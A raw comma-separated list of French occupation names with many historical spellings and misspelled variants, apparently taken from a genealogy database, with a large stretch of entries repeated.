Distilateur, Distillateuse, Docker, Docteur, Documentaliste, Domanier, Domestique, Dominicain, Doreur, Douanier, Doubleuse, Doucheur, Dragon, Dragueur, Draineur, Drapier, Drapière, Drappier, Dresseur, Droguetier, Droguiste, Duc, Duchesse, Ebarbeur, Ebardeur, Ebéniste, Ecangeur, Ecangueur, Ecclésiastique, échevin, Echopier, Echoppier, éclésiastique, Eclusier, écolier, Ecolière, Econome, Ecoucheur, écrivain, Écuyer, Editeur, éducateur, Educatrice, Efiteur, Egliseur, Egoutier, Electricien, Electromécanicien, Electronicien, Electrotechnicien, Eleveur, émailleur, Emballeur, Emballeuse, Embelleur, Emboutisseuse, Emouleur, Empaqueteur, Empaqueteuse, Empercheur, Empereur, Employée, Encadreuse, Encaisseuse, Encartoucheuse, Encolleur, Enlumineuse, Enquetrice, Enseignant, Enseignante, Enseigne de vaisseau, Ensemblier, Ensemblière, Epailleuse, Epauleuse, Epeleuse, Epicier, épicière, épinglier, épinglière, éplucheuse, Epouleuse, Epureur, Equarisseur, Equarrisseur, Equilibriste, Ergothérapeute, Ermite, Escuyer, Espinghier, Espissier, Estaminier, Estampeur, Estampeuse, Esteticienne, Esthéticienne, Etalagiste, Etaleuse, Etalonnier, Etameur, Etamier, étaminier, Etirageuse, étudiant, Etudiante, EUPHROSYNE, Evangéliste, Évêque, Exportateur, Fabricant, Fabricante, Fabriquant, Fabriquante, Fabriqueur, Facteur, Factrice, Facturier, Fagoteur, Fagotier, Fagotteur, Faïencier, Faïencière, Faiseur, Farinier, Farinière, Faubourgtier, Faubourtier, Fauboutier, Faucheur, Faudreur, Fayencier, Fendeur, Ferandinier, Fermier, Fermière, Feronnier, Ferrailleur, Ferratier, Ferronier, Ferronnier, Feutrier, Filandiere, Filasseur, Filassier, Filateur, Filatier, Filatière, Fileteuse, Filetier, Filetière, Fileur, Fileuse, Filletier, Filleur, Filleuse, Fillier, Filoire, Filruse, Filseuse, Filteur, Filtier, Filtière, FINANCIER, Finiseuse, Finisseuse, Flécheur, Fleuriste, Fleuse, Flibustier, Flieuse, Flodelier, Flotteur, Fonctionnaire, Fondeur, Fontainier, Footballeur, Forain, Foraine, Forestier, Foreur, Forger, Forgeron, Forgeur, Formalière, Formateur, Formatrice, Fossier, Fossoyeur, Foubourtier, Fouleur, Foulon, Foulonnier, Fourbetier, Fourbisseur, Fourboutier, Fourboutiere, Fournier, Fournière, Fourreur, Fourrier, Frabricante, Fraiseur, Franciscaine, Frangeuse, Frappeur, Frappeuse, Frigoriste, Fripier, Fripière, Frippier, Friteuse, Fromager, Fromageuse, Frotteur, Fruitier, Fruitière, Fumiste, Fuselier, Fusilier, Fusillier, Gabarier, Gabartier, Gagiste, Galibotte, Galocher, Galocheur, Galochier, Galonneur, Galonnier, Gantier, Gantière, Gantire, Garagehouder, Garagiste, Garde, Garde champêtre, Gardien, Gardienne, Garennier, Garnisseuse, Garotteur, Gastro-entérologue, Gazetier, Gazeur, Gazeuse, Gazier, Geffier, Gendarme, Général, Gentier, Géomètre, Gérant, Gérante, Gestionnaire, Giboyer, Giletier, Giletière, Gipier, Glaceur, Glaceuse, Glacier, Glasseuse, Gobeletier, Gorelier, Gorlier, Gourelier, Gourlier, Grainetier, Grainetiere, Graisseur, Graissier, Graissière, Gramairien, Grammairien, Granger, Grangier, Graniteur, Grapheur, Graphiste, Graveuder, Graveur, Greffier, Grenadier, Grenetier, Gresetier, GRESSIER, Grillonier, Groom, Grutier, Guérisseur, Guetteur, Guide touristique, Gynécologue, Haleur, Hardier, Haricotier, Harpiste, Hautelisseur, Hebeniste, Hebergier, Herbager, Herbagère, Herbergenster, Herbergier, Herboriste, Héritier, Héritière, Historien, Hollieur, Hongreur, Horloger, Horlogere, Horticulteur, Horticultrice, Hortillon, Hospitalier, Hoste, HOSTELAIN, Hostelier, Hôtelier, Hôtelière, Hotesse, Houblonnier, Houiller, Houilleur, Houilleuse, Houillleur, HOULIER, Houlleur, Houllier, Houpier, Huilier, Huiller, Huilleur, Huillier, Huissier, Hussard, Hypnotiseur, Hypographe, Impératrice, Imprimeur, Imprimeuse, Indépendante, Infirmier, Infirmière, Infographiste, Informaticien, Informaticienne, Ingénieur, Inspecteur, Institeur, Instituteur, Institutrice, Institutrur, Intendant, Intérimaire, Interprète, Intituteur, Jacqueline, Jacquemine, Jacques, Janteleur, Jardiner, Jardinier, Jardinière, Jésuite, Joaillier, Jockey, Joueur, Journalier, Journalière, Journaliste, Juge, Julien, Jumeau, Jurat, Jurisconsulte, Juriste, Justeur, Kinésithérapeute, Laborantine, Laboreur, Laboureur, Laboureuse, Labourier, Labourière, Labourreur, Laboutier, Lainier, Laitier, Laitière, Lambrocheuse, Lamier, Lamineur, Laminier, Lampiste, Lanoureur, Lapidaire, Laquais, Largier, Larnier, Lattier, Lavandier, Lavandière, Lavandire, Lavendière, Laveur, Laveuse, Layetier, Légionnaire, Légumier, Légumière, Lessiveuse, Libraire, Lieutenant, Lifteur, Lileuse, Limeur, Limonadier, Limonadière, Linger, Lingère, Lingre, Linier, Linithypiste, Liquoriste, Liseur, Liseuse, Lisseur, Lisseuse, Lithographe, Livreur, Locaturier, Logisticien, Loquetier, Loquetière, Lord, Louager, Louagère, Louageur, Louchetier, Loueur, Luminier, Lunetier, LUSTREUR, Lustrier, Luthier, Lycéen, Lycéenne, Lythographe, Machiniste, Maçon, Magasineuse, Magasinier, Magasinière, Magistrat, Maire, Maitre, Major, Malquinier, Malteur, Mambourg, Mamineur, Manadier, Manager, Managère, Manageur, Manant, Manante, Mandelier, Mandiant, Mandiante, Mandrier, Manelier, Maneuvre, Maneuvrier, Mannelier, Mannellier, Mannequin, Mannetier, Mannoeuvrier, Manoeuvre, Manoeuvrière, Manouivrier, Manouvirer, Manouvrier, Manouvrière, Manufacturier, Manufacturiere, Manutensionnaire, Manutentionnaire, Maquignon, Maraicher, Maraichère, Maraiquier, Maraisquier, Marayeur, Marbrier, Marbrière, Marchand, Maréchal, Mareschal, Maresquier, Mareyeur, Margliseur, Marglisseur, Margrave, Marguilier, Marguiller, Marguillier, Marin, Mariniere, Marissal, Marlier, Marneur, Maron, Maroquinier, Marqueteur, Marqueuse, Marquis, Marteleur, Massard, Massier, Masson, Matelassière, Matelot, Matelote, Matelotte, Matrone, Matronne, Maurice, Maurs, Mausselier, Mautentinnaire, Mayeur, Mébager, Mébagère, Mécanicien, Mécanicienne, Médecin, Mégissier, Meisenier, Ménager, Mènagère, Mendiant, Mendiante, Ménétrier, Menier, Menuisier, Menuissier, Menusier, Mercier, Mercière, Messager, Messagère, Mesureur, Métaliseuse, Métallier, Métallurgiste, Métayer, Métayère, Métreur, Meublier, Meuleur, Meunier, Meunière, Milicien, Militaire, Mineron, Mineur, Mineuse, Minier, Minotier, Miroitier, Misicien, Modeleur, Modiste, Moine, Moisonnier, Moissonneur, Monteur, Mortaiseur, Mosaìste, Mosnier, Mouleur, Mouleuse, Moulineur, Moulineuse, Moulinier, Moulurier, Mousse, Moutonnière, Muletier, Mulletier, Mullquinier, Mulnier, Mulqinier, Mulquenier, Mulquignier, Mulquiier, Mulquinier, Mulquinière, Murquenier, Murquinier, Musicien, Musquinier, Nacelier, Narguillier, Nasselier, Nattier, Navetier, Navettier, Navieur, Navigant, Navigateur, Négiciant, Négiociant, Négociant, Négociante, Négociatrice, Nettoyeur, Neurochirurgien, Neurologue, Nickeleur, Niveleur, Noble, Noirtier, Nonne, Noretier, Noretière, Norretier, Norretière, Norretire, Nortier, Notable, Notaire, Noueur, Noueuse, Nourice, Nourriguier, Nourtier, Noyauteur, Nuancier, Occupeur, Oenologue, Officier, Officieuse, Oillieux, Olier, Olieur, Olieux, Ollieur, Opératrice, OPHTALMOLOGISTE, Ophtalmologue, Opticien, Opticienne, Orfèvre, Organisatrice, Organiste, ORL, Ornemaniste, Orthodentiste, Orthodontiste, Orthophoniste, Ortophoniste, Ostéopathe, Oucrière, Ourdisseur, Ourdisseuse, Outiliseur, Outilleur, Ouvrier, Ouvriere, Pagiste, Pailleur, Pailleuse, Palefrenier, Palonnier, Paludier, Paludière, Pannetier, Pannier, Pape, Papetier, Papetière, Papillonneuse, Paqueteur, Paqueteuse, Parcheminier, Parcier, Parçonnier, Pareur, Parfumeur, Parfumeuse, Parleur, Parmentier, Parolier, Parqueteur, Parquetteur, Passementier, Passementière, Passeur, Pasteur, Patinier, Pâtissier, Paveur, Paysagiste, Paysan, Peaussier, Pêcheur, Pecheuse, Pédiatre, Pedicure, Peigneron, Peigneronne, Peigneur, Peigneuse, Peintre, Peletier, Pelletier, Pelletière, Pennetier, Pensionnaire, Pensionné, Percepteur, Perceur, Perlière, Perqilleur, Perquilleur, Pérruquier, Perruquière, Peruquier, Pescheur, Peseur public, Pëtissier, Pharmacien, Pharmacienne, Phosphatier, Photographe, Photograveur, Photolypeur, Physiotérapeute, Pianiste, Picurière, Pigiste, Pilote, Piocheur, Pipier, Pipiere, Piqueur, Piqueuse, Piquière, Plafoneur, Plafonier, Plafonneur, Plafonneux, Plafonnier, Plafrenier, Planteur, Plaqueur, Platineur, Platinier, Platrier, Plieur, Plisseuse, Plombier, Plumassier, Plumassière, Plumière, Poêlier, Poête, Poilier, Poinçonneur, Pointeur, Poisonnier, Poisonnière, Poissonier, Poissonière, Poissonnier, Poissonniere, Policier, Polisseur, Polisseuse, Polytechnicien, Polyvalent, Pompier, Pontier, Pontonier, Pontonnier, Pontonniere, Porcelainier, Porcher, Porion, Portefaix, Poseur, Postier, Postière, Postillon, Potier, Potière, Pottier, Pottiere, Poudrier, Pouillallière, Pouilleur, Pouillieur, Poulailler, Poulalier, Poulieur, Poullaillier, Poullalier, Pourvoyeur, Poutrier, Praticien, Prêcheur, Prefet, Prélocuteur, Preparateur, Préparatice, Préposé, Presseur, Presseuse, Pressier, Prêtre, Prévôt, Prieur, Prince, Princesse, Priseur, Procurateur, Procureur, Producteur, Professeur, Propriéraire, Propriétaie, Propritaire, Proproétaire, Protestant, Protestante, Proviseur, Psychiatre, Psychologe, Psychologue, Psychothérapeute, Publantier, Publiciste, Publicitaire, Publieur, Publisiste, Puddleur, Pudleur, Puericultrice, Pureur, Pureux, Quincailler, Quincaillier, Quincallier, Rabatteur, Rabbin, Raboteur, Raccommodeuse, Raccoutreuse, Racommodeur, Racommodeuse, Raconteur, Radiologue, Raffineur, Rafineur, Ramoneur, Ramouleur, Raseur, Ratacheur, Ratacheuse, Rattacheur, Rattacheuse, Ravaudeuse, Ravoyeur, Rebobineuse, Rebrousseuse, Receveur, Receveuse, Recoutreuse, RECOUVREUR, Recteur, Rédacteur, Redoubleur, Redoubleuse, Régent, Régente, REGISSEUR, Regleur, Regratier, Relieur, Relieuse, Religieuse, Religieux, Remailleuse, Remonteur, REMOULEUR, Rempailleur, Rentier, Rentière, Rentreur, Rentreuse, Réparateur, Repasseuse, Représantant, Représentant, Représentante, Résinier, Restaurateur, Restauratrice, Retordeur, Retordeuse, Retoucheur, Revendeur, Revendeuse, Rhumatologue, Riffleuse, Rivageur, Riveur, Robineur, Rodier, Rogneur, Romaine, Romancier, Rommarier, Roselier, Roselière, Rosetier, Rosier, Rotier, Rotisseur, Rotissier, Rouettier, Rouleur, Roulier, Routier, Rubanier, Rubanière, Rubannier, Rubannière, Rugbyman, Sabletiere, Sableur, Sablier, Sabotier, Sabotière, Sabottier, Sacristain, Sacriste, Sagard, Sage femme, Saiteur, Salariée, Salineur, Salinier, Salpêtrier, Saltinbanque, Sanchier, Sandalier, Sapeur, Sarautière, Sarger, Sarrautiere, Sarutière, Saulnier, Saulnière, Saunier, Saunière, Savetier, Savonnier, Sayeteur, Sayetteur, Scientifique, Scieur, Scoupleur, Sculpteur, Sculteur, Scultrice, Secheur, Secrataris, Secrétaire, Sellier, Sénateur, Sénéchal, Sergent, Sergetier, Sergeur, Sergier, Serrrier, Serrurier, Serrurrier, Servant, Servante, Serveur, Serveuse, Serviteur, Seyeur, Sheriff, Siamoisier, Siderurgiste, Signaleur, Soignante, Soigneur, Soigneuse, Soldat, Sommelier, Sonneur, Sophrologue, Soprano, Soudeur, Soudeuse, Soupier, Spinmerse, Spinner, Spinster, Spinter, Spychiatre, Standardiste, Stastiticien, Statistitienne, Statuaire, Sténodactylographe, Stewart, Stoppeuse, Sucrier, Superviseur, Surjeteuse, Surjetteuse, Surveillant, Surveillante, Sylviculteur, Symphoniste, Tabacquier, Tabaquier, Tabatier, Tabattier, Tabletiere, Tacheron, Taillandier, Tailleur, Tailleuse, Talendier, Tallonnier, Talonnier, Tambour, Taneur, Tanneur, Tanneuse, Tante, Tapissier, Tapissière, Tapisssier, Tassier, Taupier, Tavernier, Taxi, Technicien, Technicienne, Teinturier, Teinturière, Télégraphiste, Téléopératrice, Téléphoniste, Tellier, Tenancier, Tenanciere, Tendeur, Terassier, Terrasier, Terrassier, Tesserand, Tessier, Texier, Thelier, Thissier, Thuellin, Thuilier, Thuillier, Ticoteur, Tiiserand, Tillolier, Tinturier, Tirailleur, Tisserand, Tisserande, Tisseranne, Tisserant, Tisserante, Tisserrand, Tisseur, Tisseuse, Tissier, Tissserand, Tivateur, Tixier, Toilier, Toilière, Toillier, Toinette, Tôlier, Tomelier, Tommelier, Tondelier, Tondeur, Tonelier, Tonneleur, Tonnelier, Tonnellier, Tonnoir, Topographe, Tordeur, Toubier, Toupilleur, Tourbier, Tourneur, Tourneurs, Tourneuse, Traceur, Trader, Traducteur, Traductrice, Trafiquant, Tragédienne, Traileur, Trailleur, Traiteur, Trameuse, Traminot, Transporteur, Travailleur, Travailleuse, Treillageur, Treilleur, Trelieur, Trésorier, Tricoteur, Tricoteuse, Tricotier, Tricotteur, Tricotteuse, Trieur, Trieuse, Tripier, Triquenaire, Trlcoteuse, Tsserant, Ttisserand, Ttisseur, Tuileur, Tuilier, Tuillere, Tuillier, Tuliiste, Tuliste, Tullier, Tullière, Tulliste, Tuyauteur, Typographe, Usinier, Vacher, Vachère, Vagabond, Valet, Vanier, Vanière, Vannier, Vannière, Vaporiseur, Veilleuse, Veloutier, Veloutière, VENDEUR, Vendeuse, Verdurière, VERIFICATEUR, Vermiceliere, Vernisser, Vernisseur, Vernisseuse, Verrier, Verrière, Verrotière, Vétérant, Vétérinaire, Vicaire, Vicomte, Vicomtesse, Vidame, Vigeron, Vignacourt, Vigneon, Vigneron, Vignerone, Vigneronne, Viguier, Violoniste, Visiteur, Visiteuse, Viticulteur, Viticultrice, Vitrier, Vivandier, Voigneron, Voilier, Voitureur, Voiturier, Voituriére, Volontaire, Zingueur, Abatteur, Abbé, Abbesse, Abreuveur, Accessoiriste, Accompagnateur, Accompagnatrice, Accordeur, Accordeuse, Accoucheur, Accoucheuse, Accrocheur, Accueillant, Acericulteur, Acheteur, Acotier, Acousticien, Acques, Acrobate, Acteur, Actrice, Actuaire, Acupuncteur, Adaptateur, Adjoint, Adjudant, Administrateur, Administratif, Administratrice, Admodiateur, Affaneur, Afficheur, Affineur, Affranchisseur, Affréteur, Affuteur, Agent, Agriculteur, Agricultrice, Agronome, Aidante, Aide, Aide familial, Aide maternelle, Aide ménagère, Aide soignant, Aide soignante, Aiguilleur, Aiguillier, Aiguiseur, Ajusteur, Aléseur, Alimenteur, Allergologue, Allumettier, Ambaleur, Ambassadeur, Ambulancier, Ambulant, Amidonier, Amidonnier, Analyste, Anatomiste, Anesthésiste, Animalier, Animateur, Animatrice, Anthropologue, Antiquaire, Apiculteur, Apothicaire, Apoticaire, Appareilleur, Appariteur, Appartiteur, Applicateur, Appoticaire, Apprenti, Apprêteur, Approvisionneur, Aquaculteur, Aquiculteur, Arbitre, Arboriculteur, Arboriste, Archéologue, Archer, Archevêque, Architecte, Archiviste, Ardoisier, Argentier, Arithmeticien, Armateur, Armurier, Aromatherapeute, Aromaticien, Arpenteur, Arquebusier, Arrangeur, Arrimeur, Arsonnier, Artificier, Artilleur, Artisan, Artisane, Artiste, Ascensoriste, Assembleur, Assembleuse, Assesseur, Assistance Maternelle, Assistance Sociale, Assistante commerciale, Assistante sociale, Assistant social, Assitante sociale, Assureur, Astrologue, Astronaute, Astronome, ATSEM, Attaché, Aubergiste, Audiologiste, Audioprothésiste, Auditeur, Auteur, Autocariste, Autoclaviste, Automaticien, Automobiliste, Auxiliaire de vie, Auxiliaire puéricultrice, Aventurier, Aviateur, Aviculteur, Avitailleur, Avocate, Avoué, Avouée, Bâcleur, Bâcleuse, Bacquier, Badestamier, Badigeonneur, Bagagiste, Bailly, Balayeuse, Baleineuse, Baletier, Baliseur, Balloteur, Balloteux, Ballotteur, Ballotteux, Baloteur, Bambrocheuse, Banquier, Banselier, Barbier, Barbière, Bardeur, Barman, Baron, Baryton, Basculeur, Basculeuse, Bate, Batelier, Batelière, Batitier, Batteleur, Battelier, Batteur, Baudeleur, Baudelier, Bauer, Bêcheur, Bedeau, Bélandrier, Belnager, Benestante, Berger, Bergère, Beurrier, Bibliothécaire, Bijoutier, Bijoutière, Bijoutier horloger, Bimbelotier, Bimbelotière, BIOLOGISTE, Biscuiterie, Biscuitiere, Bitumier, Blanchiseuse, Blanchisseur, Blanchisseuse, Blanconnier, Blastier, Blatier, Blatrier, Blattier, Blettier, Bobineur, Bobineuse, Bocquillon, Bode, Boeuffier, Boeur, Boiselier, Boisellier, Bonne, BONNETERIE, Bonnetier, Boquilion, Boquillon, Bordager, Bordagere, Bordier, Bordière, Bosquillon, Botelier, Botteleur, Bottier, Bouché, Boucher, Bouchère, Boucquillon, Boueur, Bougeois, Bougeteur, Bougmestre, Bougnat, Bouilleur, Boulanger, Boulangère, Boulier, Boulonnier, Boulonniére, Bouquillon, Bourachier, Boureleur, Bourelier, Bourellier, Bourgeois, Bourgeteur, Bourgmestre, Bourlier, Bourracher, Bourreau, Bourrelet, Bourrelier, Bourretier, Bourrier, Bourtier, Bouteur, Boutillier, Boutiquier, Boutiquière, Boutonnier, Boxeur, Braineur, Braisetier, Braseur, Brasseuse, Brassier, Brassière, Breister, Bresetier, Breyer, Bricteur, Brigadier, Brigandinier, Briqueteur, Briquetier, Briquettier, Brocanteur, Brocheuse, Brodeur, Brodeuse, Broseuse, Brossier, Brossiere, Brouetteur, Brouteur, Buandière, Bucamps, Bûcheron, Buffetier, Buraliste, Burgrave, Burineur, Cabar, Cabaretier, Cabaretière, Cabatetière, Cabletier, Cableur, Caboucheur, Cadre, Cadreur, Cafetier, Cafetiere, Cageotier, Caissier, Caissière, Cajotier, Calandreur, Calfat, Calonne, Calorifugeur, Calqueuse, Cambier, Cambrocheuse, Cambusière, Camelot, Camioneur, Camionneur, Canetiére, Canneleuse, Canneteuse, Cannetière, Canonnier, Canotier, Cantinier, Cantonier, Cantonneuse, Cantonnier, Cantonnière, Canut, Caoutchoutier, Capitaine, Capitaine de vaisseaux, Caporal, Capucin, Cardeur, Cardeuse, Cardier, Cardiologue, Carelier, Cariereur, Carillonneur, Carioteur, Cariste, Carleur, Carlier, Carmélite, Carossier, Carreleur, Carretier, Carreur, Carrier, Carriereur, Carriereux, Carrossier, Cartoniere, Cartonneur, Cartonnier, Cartonnière, Casquetier, Casquetière, Casquettier, Cavalier, Caviste, Ccultivatrice, Célibataire, Cencier, Censie, Censier, Censière, Censire, Centralien, Cercleur, Cerclier, Cerisier, Cerurier, Chaçinetier, Chaîner, Chaînetier, Chaînetière, Chaineur, Chaineuse, Chainier, Chaircutier, Chaisier, Chalandeur, Chamareuse, Chamarreur, Chamarreuse, Chambellan, Chambrier, Chamoiseur, Chamviseur, Chanfournier, Changeur, Chanoine, Chanteur, Chanteuse, Chantre, Chanvreur, Chanvrier, Chapelain, Chapelier, Chapelière, Chapellier, Chappelier, Charbonnier, Charbonnière, Charcutier, Charcutière, Charentier, Charetier, Charettier, Charier, Charioteur, Charon, Charou, Charpentière, Charrelier, Charretier, Charrieur, Charrin, Charron, Charroyeur, Chartié, Chartier, Charton, Chartreux, Charuvrier, Chasseur, Chatelain, Châtelaine, Chatelier, Chatier, Chatreur, Chaudronier, Chaudronnier, Chauffeur, Chauffourier, Chauffournier, Chaufournier, Chaussatier, Chaussonière, Chaussonnier, Chef, Cheminot, CHEMISIER, Chemisière, Chertier, Chevalier, Chevillard, Chevilleur, Chevrettière, Chevrier, Chicoretier, Chicoretière, Chiffonier, Chiffonière, Chiffonnier, Chiffonnière, Chimiste, Chineuse, Chirier, Chiropracteur, Chirurgien, Chocolatier, Chocolatière, Chrirugien, Cigarier, Cigariere, Cimentier, Cirier, Cisailleur, Ciseleur, Ciselier, Cistercienne, Clapteur, Clerc, Closier, Cloutier, Cloutiere, Cocher, Coches, Coconier, Cocquetier, Coifeur, Coiffeur, Coiffeuse, Coiffeuse fleuriste, Collecteur, Colombophile, Colon, Colonel, Coloriste, Colporteur, Colporteuse, Comédien, Comédienne, Commandant, Commerant, Commerante, Commerçant, Commerçante, Commercial, Commerciale, Commis, Commisionnaire, Commissionaire, Commissionnaire, Commmerçante, Compable, Compagnon, Compositeur, Comptable, Comte, Comtesse, Concierge, Conditionneuse, Conducteur, Confectionneur, Confectionneuse, Confiseur, Confisseur, Conseiller, Constructeur, Consul, Consultant, Consultante, Conte, Contre Amiral, Contremaître, Contrôleur, Convoyeur, Cordaire, Cordelier, Cordemainier, Cordeur, Cordier, Cordière, Cordonnier, Cordonniere, Cornette, Coronnier, Coroyeur, Corroyeur, Corsaire, Corsetiere, Cossonnier, Côtier, Cotonnière, Coupeur, Coupeuse, Coursier, Courtier, Couseuse, COUSINE, Coutelier, Coutellier, Coutière, Coutiller, Coutirière, Coutriere, Coutuirière, Couturie, Couturier, Couveur, Couvreur, Crassier, Cravatière, Cremeur, Cremeux, Crémier, Cressonnier, Cribleur, Cristallier, Cristalliere, Crocheteuse, Crocteur, Croisé, Croupier, Cuisinier, Cuisinière, Cuisinnier, Cuisonire, Culcuisinier, Culottière, Culticateur, Cultivateur, Cultivatreur, Cultivatrice, Curateur, Curé, Cuvelier, Cuvetier, Cylindreur, Cylindreuse, Dactylographe, Dagloner, Daubeur, Dauphin, Débardeur, Débitant, Débitante, Déboureur, Débourreur, Décalqueuse, Déchargeur, Décorateur, DECORATRICE, Découpeur, Découpeuse, Décurion, Defourneur, Défricheur, Dégorgeur, Dégraisseur, Dekker, Démineur, Démolisseur, Démonstrateur, Démonteuse, Dentelier, Dentelière, Dentelliere, Dentellliere, Dentiste, Dépareuse, Départageur, Dermatologue, Déserviteur, Désinateur, Desservant, Dessinateur, Dessinatrice, Détricheur, Dévideur, Devideuse, Deviseuse, Dévote, Diacre, Diamantaire, Diététitienne, Dignitaire, Dîmeur, Diplomate, Directeur, Directrice, Dismeur, Distilateur, Distillateuse, Docker, Docteur, Documentaliste, Domanier, Domestique, Dominicain, Doreur, Douanier, Doubleuse, Doucheur, Dragon, Dragueur, Draineur, Drapier, Drapière, Drappier, Dresseur, Droguetier, Droguiste, Duc, Duchesse, Ebarbeur, Ebardeur, Ebéniste, Ecangeur, Ecangueur, Ecclésiastique, échevin, Echopier, Echoppier, éclésiastique, Eclusier, écolier, Ecolière, Econome, Ecoucheur, écrivain, Écuyer, Editeur, éducateur, Educatrice, Efiteur, Egliseur, Egoutier, Electricien, Electromécanicien, Electronicien, Electrotechnicien, Eleveur, émailleur, Emballeur, Emballeuse, Embelleur, Emboutisseuse, Emouleur, Empaqueteur, Empaqueteuse, Empercheur, Empereur, Employée, Encadreuse, Encaisseuse, Encartoucheuse, Encolleur, Enlumineuse, Enquetrice, Enseignant, Enseignante, Enseigne de vaisseau, Ensemblier, Ensemblière, Epailleuse, Epauleuse, Epeleuse, Epicier, épicière, épinglier, épinglière, éplucheuse, Epouleuse, Epureur, Equarisseur, Equarrisseur, Equilibriste, Ergothérapeute, Ermite, Escuyer, Espinghier, Espissier, Estaminier, Estampeur, Estampeuse, Esteticienne, Esthéticienne, Etalagiste, Etaleuse, Etalonnier, Etameur, Etamier, étaminier, Etirageuse, étudiant, Etudiante, EUPHROSYNE, Evangéliste, Évêque, Exportateur, Fabricant, Fabricante, Fabriquant, Fabriquante, Fabriqueur, Facteur, Factrice, Facturier, Fagoteur, Fagotier, Fagotteur, Faïencier, Faïencière, Faiseur, Farinier, Farinière, Faubourgtier, Faubourtier, Fauboutier, Faucheur, Faudreur, Fayencier, Fendeur, Ferandinier, Fermier, Fermière, Feronnier, Ferrailleur, Ferratier, Ferronier, Ferronnier, Feutrier, Filandiere, Filasseur, Filassier, Filateur, Filatier, Filatière, Fileteuse, Filetier, Filetière, Fileur, Fileuse, Filletier, Filleur, Filleuse, Fillier, Filoire, Filruse, Filseuse, Filteur, Filtier, Filtière, FINANCIER, Finiseuse, Finisseuse, Flécheur, Fleuriste, Fleuse, Flibustier, Flieuse, Flodelier, Flotteur, Fonctionnaire, Fondeur, Fontainier, Footballeur, Forain, Foraine, Forestier, Foreur, Forger, Forgeron, Forgeur, Formalière, Formateur, Formatrice, Fossier, Fossoyeur, Foubourtier, Fouleur, Foulon, Foulonnier, Fourbetier, Fourbisseur, Fourboutier, Fourboutiere, Fournier, Fournière, Fourreur, Fourrier, Frabricante, Fraiseur, Franciscaine, Frangeuse, Frappeur, Frappeuse, Frigoriste, Fripier, Fripière, Frippier, Friteuse, Fromager, Fromageuse, Frotteur, Fruitier, Fruitière, Fumiste, Fuselier, Fusilier, Fusillier, Gabarier, Gabartier, Gagiste, Galibotte, Galocher, Galocheur, Galochier, Galonneur, Galonnier, Gantier, Gantière, Gantire, Garagehouder, Garagiste, Garde, Garde champêtre, Gardien, Gardienne, Garennier, Garnisseuse, Garotteur, Gastro-entérologue, Gazetier, Gazeur, Gazeuse, Gazier, Geffier, Gendarme, Général, Gentier, Géomètre, Gérant, Gérante, Gestionnaire, Giboyer, Giletier, Giletière, Gipier, Glaceur, Glaceuse, Glacier, Glasseuse, Gobeletier, Gorelier, Gorlier, Gourelier, Gourlier, Grainetier, Grainetiere, Graisseur, Graissier, Graissière, Gramairien, Grammairien, Granger, Grangier, Graniteur, Grapheur, Graphiste, Graveuder, Graveur, Greffier, Grenadier, Grenetier, Gresetier, GRESSIER, Grillonier, Groom, Grutier, Guérisseur, Guetteur, Guide touristique, Gynécologue, Haleur, Hardier, Haricotier, Harpiste, Hautelisseur, Hebeniste, Hebergier, Herbager, Herbagère, Herbergenster, Herbergier, Herboriste, Héritier, Héritière, Historien, Hollieur, Hongreur, Horloger, Horlogere, Horticulteur, Horticultrice, Hortillon, Hospitalier, Hoste, HOSTELAIN, Hostelier, Hôtelier, Hôtelière, Hotesse, Houblonnier, Houiller, Houilleur, Houilleuse, Houillleur, HOULIER, Houlleur, Houllier, Houpier, Huilier, Huiller, Huilleur, Huillier, Huissier, Hussard, Hypnotiseur, Hypographe, Impératrice, Imprimeur, Imprimeuse, Indépendante, Infirmier, Infirmière, Infographiste, Informaticien, Informaticienne, Ingénieur, Inspecteur, Institeur, Instituteur, Institutrice, Institutrur, Intendant, Intérimaire, Interprète, Intituteur, Jacqueline, Jacquemine, Jacques, Janteleur, Jardiner, Jardinier, Jardinière, Jésuite, Joaillier, Jockey, Joueur, Journalier, Journalière, Journaliste, Juge, Julien, Jumeau, Jurat, Jurisconsulte, Juriste, Justeur, Kinésithérapeute, Laborantine, Laboreur, Laboureur, Laboureuse, Labourier, Labourière, Labourreur, Laboutier, Lainier, Laitier, Laitière, Lambrocheuse, Lamier, Lamineur, Laminier, Lampiste, Lanoureur, Lapidaire, Laquais, Largier, Larnier, Lattier, Lavandier, Lavandière, Lavandire, Lavendière, Laveur, Laveuse, Layetier, Légionnaire, Légumier, Légumière, Lessiveuse, Libraire, Lieutenant, Lifteur, Lileuse, Limeur, Limonadier, Limonadière, Linger, Lingère, Lingre, Linier, Linithypiste, Liquoriste, Liseur, Liseuse, Lisseur, Lisseuse, Lithographe, Livreur, Locaturier, Logisticien, Loquetier, Loquetière, Lord, Louager, Louagère, Louageur, Louchetier, Loueur, Luminier, Lunetier, LUSTREUR, Lustrier, Luthier, Lycéen, Lycéenne, Lythographe, Machiniste, Maçon, Magasineuse, Magasinier, Magasinière, Magistrat, Maire, Maitre, Major, Malquinier, Malteur, Mambourg, Mamineur, Manadier, Manager, Managère, Manageur, Manant, Manante, Mandelier, Mandiant, Mandiante, Mandrier, Manelier, Maneuvre, Maneuvrier, Mannelier, Mannellier, Mannequin, Mannetier, Mannoeuvrier, Manoeuvre, Manoeuvrière, Manouivrier, Manouvirer, Manouvrier, Manouvrière, Manufacturier, Manufacturiere, Manutensionnaire, Manutentionnaire, Maquignon, Maraicher, Maraichère, Maraiquier, Maraisquier, Marayeur, Marbrier, Marbrière, Marchand, Maréchal, Mareschal, Maresquier, Mareyeur, Margliseur, Marglisseur, Margrave, Marguilier, Marguiller, Marguillier, Marin, Mariniere, Marissal, Marlier, Marneur, Maron, Maroquinier, Marqueteur, Marqueuse, Marquis, Marteleur, Massard, Massier, Masson, Matelassière, Matelot, Matelote, Matelotte, Matrone, Matronne, Maurice, Maurs, Mausselier, Mautentinnaire, Mayeur, Mébager, Mébagère, Mécanicien, Mécanicienne, Médecin, Mégissier, Meisenier, Ménager, Mènagère, Mendiant, Mendiante, Ménétrier, Menier, Menuisier, Menuissier, Menusier, Mercier, Mercière, Messager, Messagère, Mesureur, Métaliseuse, Métallier, Métallurgiste, Métayer, Métayère, Métreur, Meublier, Meuleur, Meunier, Meunière, Milicien, Militaire, Mineron, Mineur, Mineuse, Minier, Minotier, Miroitier, Misicien, Modeleur, Modiste, Moine, Moisonnier, Moissonneur, Monteur, Mortaiseur, Mosaìste, Mosnier, Mouleur, Mouleuse, Moulineur, Moulineuse, Moulinier, Moulurier, Mousse, Moutonnière, Muletier, Mulletier, Mullquinier, Mulnier, Mulqinier, Mulquenier, Mulquignier, Mulquiier, Mulquinier, Mulquinière, 